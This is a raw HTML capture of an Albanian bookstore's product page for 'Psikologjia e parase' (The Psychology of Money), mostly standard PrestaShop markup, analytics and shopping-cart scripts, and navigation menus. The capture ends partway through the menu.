

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/en/money-and-investments-books/12033-psikologjia-e-parase.html
body_size: 39839
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>Psikologjia e parase - Bukinist</title><meta name="description" content="Në Psikologjia e Parasë, autori fitues i disa çmimeve Morgan Housel ndan 19 tregime të shkurtra që eksplorojnë mënyrat e çuditshme që njerëzit mendojnë për paratë dhe ju mëson se si të kuptoni më mirë një nga gjërat më të rëndësishme të jetës." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/en/money-and-investments-books/12033-psikologjia-e-parase.html" /><meta property="og:title" content="Psikologjia e parase - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Në Psikologjia e Parasë, autori fitues i disa çmimeve Morgan Housel ndan 19 tregime të shkurtra që eksplorojnë mënyrat e çuditshme që njerëzit mendojnë për paratë dhe ju mëson se si të kuptoni më mirë një nga gjërat më të rëndësishme të jetës." /><meta property="og:image" content="https://CloudFront.bukinist.al/22152-large_default/psikologjia-e-parase.jpg" /><meta property="product:pretax_price:amount" content="1200" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="1200" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="470.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Psikologjia e parase - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 12033;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Money and investments books";
					var products = [{"reference":"A-007438","item_id":"A-007438","ean13":"","upc":"","id":"A-007438","id_product":12033,"name":"Psikologjia e parase","item_name":"Psikologjia e parase","price":1200,"quantity":0,"category":"Money and investments books","item_category":"Money and investments books","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Money and investments books";
		var products = [{"reference":"A-007438","item_id":"A-007438","ean13":"","upc":"","id":"A-007438","id_product":12033,"name":"Psikologjia e parase","item_name":"Psikologjia e parase","price":1200,"quantity":0,"category":"Money and investments books","item_category":"Money and investments books","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"A-007438","item_id":"A-007438","ean13":"","upc":"","id":"A-007438","id_product":12033,"name":"Psikologjia e parase","item_name":"Psikologjia e parase","price":1200,"quantity":0,"category":"Money and investments books","item_category":"Money and investments books","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "12033",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "1200",
															};
												google_tag_params["category"] = "Money and investments books";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-12033 product-psikologjia-e-parase category-374 category-money-and-investments-books hide-left-column hide-right-column lang_en"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/en/my-account" rel="nofollow" title="Log in to your customer account">Sign in </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/en/money-and-investments-books/12033-psikologjia-e-parase.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>English</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <span>English</span></li><li > <a href="https://bukinist.al/sq/libra-per-parate-dhe-investimet/12033-psikologjia-e-parase.html" title="Shqip" rel="alternate" hreflang="sq"> <span>Shqip</span> </a></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/en/quick-order" title="View my shopping cart" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Cart</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">No products</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span><span class="unvisible">Shipping</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Total</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/en/quick-order" title="Check out" rel="nofollow"><span>Check out<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Close window"></span><span class="title"><i class="icon-check"></i>Product successfully added to your shopping cart</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Quantity</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Total</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">There are <span class="ajax_cart_quantity">0</span> items in your cart.</span><span class="ajax_cart_product_txt ">There is 1 item in your cart.</span></span><div class="layer_cart_row"><strong class="dark">Total products </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Total shipping&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"><strong class="dark">Total </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Continue shopping"><span><i class="icon-chevron-left left"></i>Continue shopping</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/en/quick-order" title="Proceed to checkout" rel="nofollow"><span>Proceed to checkout<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img 